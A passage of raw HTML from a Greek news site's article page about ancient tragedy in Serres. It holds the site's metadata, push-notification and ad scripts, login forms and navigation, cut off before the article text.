}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Footer Column #2",
"alternateName": "Add widgets here to display them in the second column of the footer",
"url": "https:\/\/evosmosnews.gr\/%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82-%CE%97-%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1-%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1-%CE%BC%CE%AD%CF%83%CE%B1-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7-%CE%BC%CE%B1"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Portfolio Sidebar Left",
"alternateName": "This sidebar for Portfolio Detail, if this sidebar is empty, will display Main Sidebar",
"url": "https:\/\/evosmosnews.gr\/%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82-%CE%97-%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1-%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1-%CE%BC%CE%AD%CF%83%CE%B1-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7-%CE%BC%CE%B1"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "BlogPosting",
"headline": "\u03a3\u03ad\u03c1\u03c1\u03b5\u03c2: \u0397 \u03b1\u03c1\u03c7\u03b1\u03af\u03b1 \u03c4\u03c1\u03b1\u03b3\u03c9\u03b4\u03af\u03b1 \u03bc\u03ad\u03c3\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b7 \u03bc\u03b1\u03c4\u03b9\u03ac \u0393\u03ac\u03bb\u03bb\u03c9\u03bd \u03ba\u03b1\u03b8\u03b7\u03b3\u03b7\u03c4\u03ce\u03bd \u03ba\u03b1\u03b9 \u03c6\u03bf\u03b9\u03c4\u03b7\u03c4\u03ce\u03bd \u03c4\u03bf\u03c5 \u03a0\u03b1\u03bd\u03b5\u03c0\u03b9\u03c3\u03c4\u03b7\u03bc\u03af\u03bf\u03c5 \u03c4\u03b7\u03c2 \u03a3\u03bf\u03c1\u03b2\u03cc\u03bd\u03bd\u03b7\u03c2",
"description": "",
"datePublished": "2023-05-02",
"datemodified": "2023-05-02",
"mainEntityOfPage": "https:\/\/evosmosnews.gr\/%ce%a3%ce%ad%cf%81%cf%81%ce%b5%cf%82-%ce%97-%ce%b1%cf%81%cf%87%ce%b1%ce%af%ce%b1-%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%ce%bc%ce%ad%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%bc%ce%b1\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2023\/05\/monomaxoi-19.jpg",
"width": 900,
"height": 600
},
"publisher": {
"@type": "Organization",
"name": "EVOSMOSNEWS",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-evosmos",
"name": "evosmos"
}
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://evosmosnews.gr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '07001d0e-f66f-4bd3-8e5e-3c843a7dd9e5';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://evosmosnews.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.052f5ca9-1683-44c8-8c04-d88e94620413";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Εγγραφή για ειδοποιήσεις';
OneSignal.init(window._oneSignalInitOptions);
});
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<meta http-equiv="refresh" content="10000
">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script><link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" sizes="32x32" />
<link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<meta name="msapplication-TileImage" content="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<style type="text/css" id="wp-custom-css">
.menu-item-4994 > a{background-color:red;}
.mgheader > div {display:none!important;}
.mgheader > span {display:none!important;}
#menu-item-18160 {
display:none;
}		</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
a.custom-button.pencisc-button {
background: transparent;
color: #D3347B;
border: 2px solid #D3347B;
line-height: 36px;
padding: 0 20px;
font-size: 14px;
font-weight: bold;
}
a.custom-button.pencisc-button:hover {
background: #D3347B;
color: #fff;
border: 2px solid #D3347B;
}
a.custom-button.pencisc-button.pencisc-small {
line-height: 28px;
font-size: 12px;
}
a.custom-button.pencisc-button.pencisc-large {
line-height: 46px;
font-size: 18px;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-23667 single-format-standard wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<ins class="55fe3eb4" data-key="6aebf43ce5f21a37bec0cb3c9a7a8b6e"></ins>
<script async defer src="https://asrv.dalecta.com/0e697b03.js"></script>
<div id="page" class="site">
<div class="penci-topbar clearfix style-1">
<div class="penci-topbar_container topbar-width-default">
<div class="penci-topbar__left">
<div class="topbar_item topbar__menu topbar__logout_login"><ul class="topbar__login">
<li class="menu-item login login-popup"><a href="#login-form"><i class="fa fa-sign-in"></i> Είσοδος</a></li>
</ul></div>			<div id="penci-popup-login" class="penci-popup-login-register penci-popup-login">
<div class="penci-login-container">
<h4 class="title">Είσοδος</h4>
<div class="penci-login">
<form name="loginform" id="loginform" action="https://evosmosnews.gr/wp-login.php" method="post">
<p class="login-username">
<label for="penci_login">Username or email</label>
<input type="text" name="log" id="penci_login" class="input" value="" size="20" />
</p>
<p class="login-password">
<label for="penci_pass">Password</label>
<input type="password" name="pwd" id="penci_pass" class="input" value="" size="20" />
</p>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0tLS0lMkY=" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Keep me signed in until I sign out</label></p>
<p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login to your account" />
<input type="hidden" name="redirect_to" value="https://evosmosnews.gr" />
</p>
</form>					<a class="penci-lostpassword" href="https://evosmosnews.gr/wp-login.php?action=lostpassword">Forgot your password?</a>
</div>
<a class="close-popup form" href="#">X</a>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div id="penci-popup-register" class="penci-popup-login-register penci-popup-register">
<div class="penci-login-container">
<h4 class="title">Εγγραφή</h4>
<div class="penci-login">
<form name="form" id="registration" action="https://evosmosnews.gr/wp-login.php?action=register" method="post" novalidate="novalidate">
<input type="hidden" name="_wpnonce" value="f7a8c7ad68">
<div class="first-last">
<div class="register-input">
<input class="penci_first_name" name="penci_first_name" type="text" placeholder="First Name"/>
</div>
<div class="register-input">
<input class="penci_last_name" name="penci_last_name" type="text" placeholder="Last Name"/>
</div>
</div>
<div class="register-input">
<input class="penci_user_name" name="penci_user_name" type="text" placeholder="Username"/>
</div>
<div class="register-input">
<input class="penci_user_email" name="penci_user_email" type="email" placeholder="Email address"/>
</div>
<div class="register-input">
<input class="penci_user_pass" name="penci_user_pass" type="password" placeholder="Password"/>
</div>
<div class="register-input">
<input class="penci_user_pass_confirm" name="penci_user_pass_confirm" type="password" placeholder="Confirm Password"/>
</div>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0tLS0lMkY=" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>						<div class="register-input">
<input type="submit" name="penci_submit" class="button" value="Sign up new account"/>
</div>
<div class="register-input login login-popup">
Have an account?<a href="#login">Login here</a>
</div>
<a class="close-popup form" href="#">X</a>
</form>
</div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div class="topbar_item topbar__trending penci-block-vc"><span class="headline-title">Ροή ειδήσεων</span>	<span class="penci-trending-nav ">
<a class="penci-slider-prev" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-slider-next" href="#"><i class="fa fa-angle-right"></i></a>
</span>
<div class="penci-owl-carousel-slider" data-items="1" data-auto="0" data-autotime="4000" data-speed="400" data-loop="0" data-dots="0" data-nav="0" data-autowidth="0" data-vertical="1"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b5%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%bf-%ce%b5%ce%ba%ce%b5%ce%af-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bb%ce%bf%cf%81%ce%b1-%ce%bc%cf%8c%ce%bb%ce%b9%cf%82-%cf%84%ce%bf/">ΕΚΤΑΚΤΟ – Εκεί είναι η Λορα –&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%84%ce%b9-%cf%83%cf%85%ce%bc%ce%b2%ce%b1%ce%af%ce%bd%ce%b5%ce%b9-%ce%bc%ce%b5-%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%cf%83%ce%bf%cf%8d%ce%b6%ce%b7-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81/">Τι συμβαίνει με Χριστίνα Σούζη: Μεταγραφή έκπληξη&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b1%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%87%ce%b5%cf%84%ce%bf%cf%82-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%cf%81%ce%ac%cf%80%ce%b5%ce%b6/">Ακατάσχετος λογαριασμός στην τράπεζα: Τι ισχύει το&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%84%ce%b7%cf%82-%ce%b5%ce%af%cf%80%ce%b1%ce%bd-%cf%8c%cf%84%ce%b9-%ce%ad%cf%87%ce%b5%ce%b9-%ce%b5%cf%80%ce%b9%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%cf%81%ce%ba%ce%af%ce%bd%ce%bf-%ce%b5/">Της είπαν ότι έχει επιθετικό καρκίνο. Ετοιμαζόταν&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b7-%cf%80%ce%b9%ce%ba%ce%ac%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b1-%cf%80%ce%bf%cf%85-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%cf%80/">Η «πικάντικη» παραγγελία που έκανε… πελάτισσα στη&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%80%ce%b1%cf%81%ce%b1%ce%af%cf%84%ce%b7%cf%83%ce%b7-%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b9%cf%82-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba/">Παραίτηση «βόμβα» από τις αγροτικές κινητοποιήσεις</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%83%ce%bf%ce%ba%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba/">Σοκαριστικό βίντεο από τη Θεσσαλονίκη: Η στιγμή&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b5%cf%80%ce%af%ce%b4%ce%bf%ce%bc%ce%b1-%ce%b8%ce%ad%cf%81%ce%bc%ce%b1%ce%bd%cf%83%ce%b7%cf%82-%cf%84%ce%bf-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%bb%ce%ac%ce%b8%ce%bf%cf%82-%cf%80%ce%bf%cf%85/">Επίδομα θέρμανσης: Το Μεγάλο λάθος που πρέπει&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%b7-%ce%b1%ce%b3%ce%b1%cf%80%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%ce%bc%ce%ad%ce%bb%cf%80%cf%89-%ce%b6%ce%b1%cf%81%cf%8c%ce%ba%cf%89%cf%83%cf%84%ce%b1/">Πέθανε η αγαπημένη Μέλπω Ζαρόκωστα</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%bd%cf%84%ce%bf%ce%ba%ce%bf%cf%85%ce%bc%ce%ad%ce%bd%cf%84%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%bd%cf%85%cf%87%cf%84%ce%b5%cf%81%ce%b9%ce%bd%cf%8c-2/">Βίντεο-ντοκουμέντο από το νυχτερινό «ντόμινο» στη Μπότσαρη&hellip;</a></h3></div></div>			</div>
<div class="penci-topbar__right">
<div class="topbar_item topbar__social-media">
</div>
</div>
</div>
</div>
<div class="site-header-wrapper"><div class="header__top header--s3 customizer-width">
<div class="penci-container-fluid">
<div class="site-branding">
<h2><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></h2>
</div><!-- .site-branding -->
</div>
</div>
<header id="masthead" class="site-header site-header__main header--s3" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div class="penci-container-fluid header-content__container">
<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="menu-main-menu" class="menu"><li id="menu-item-18160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php" itemprop="url">Είσοδος</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr" itemprop="url">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/" itemprop="url">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li id="menu-item-5018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/" itemprop="url">ΕΛΛΑΔΑ</a></li>
<li id="menu-item-5019" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/" itemprop="url">ΚΟΣΜΟΣ</a></li>
<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/" itemprop="url">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li id="menu-item-5016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/" itemprop="url">LIFE STYLE</a></li>
<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/" itemprop="url">ΥΓΕΙΑ</a></li>
<li id="menu-item-5020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/" itemprop="url">ΟΡΘΟΔΟΞΙΑ</a></li>
<li id="menu-item-5021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/" itemprop="url">ΣΥΝΤΑΓΕΣ</a></li>
<li id="menu-item-5017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/" itemprop="url">ΑΣΤΕΙΑ</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/" itemprop="url">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li id="menu-item-4611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/" itemprop="url">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li id="menu-item-4606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/" itemprop="url">ΓΙΑΤΡΟΙ</a></li>
<li id="menu-item-4615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/" itemprop="url">ΦΑΡΜΑΚΕΙΑ</a></li>
<li id="menu-item-4610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/" itemprop="url">ΔΙΚΗΓΟΡΟΙ</a></li>
<li id="menu-item-4613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/" itemprop="url">ΣΥΝΕΡΓΕΙΑ</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/" itemprop="url">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li id="menu-item-4614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/" itemprop="url">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li id="menu-item-4612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/" itemprop="url">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/" itemprop="url">ΚΑΦΕ</a></li>
<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/" itemprop="url">ΦΑΓΗΤΟ</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/" itemprop="url">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/" itemprop="url">ΔΙΑΜΟΝΗ</a></li>
<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/" itemprop="url">SHOPPING</a></li>
<li id="menu-item-4604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/" itemprop="url">ΑΓΓΕΛΙΕΣ</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/" itemprop="url">Προσθήκη άρθρου</a></li>
<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/" itemprop="url">Επικοινωνία</a></li>
</ul>
</nav><!-- #site-navigation -->
<div class="header__social-search">
<div class="header__search" id="top-search">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
</div>
</div>
</div>		</div>
<div class="header__social-media">
<div class="header__content-social-media">
</div>
</div>
</div>
</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
<div class="penci-header-mobile_container">
<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
<div class="site-branding"><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></div>
<div class="header__search-mobile header__search" id="top-search-mobile">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div class="penci-ajax-search-results-wrapper"></div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
</div>
</div>
</div>
</div>
</div>	<div id="content" class="site-content">
<div id="primary" class="content-area">
<main id="main" class="site-main" >
<div class="penci-container">
<div class="penci-container__content penci-con_sb2_sb1">
<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
<div class="theiaStickySidebar">
<div class="penci-content-post noloaddisqus " data-url="https://evosmosnews.gr/%ce%a3%ce%ad%cf%81%cf%81%ce%b5%cf%82-%ce%97-%ce%b1%cf%81%cf%87%ce%b1%ce%af%ce%b1-%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%ce%bc%ce%ad%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%bc%ce%b1/" data-id="23667" data-title="">
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" 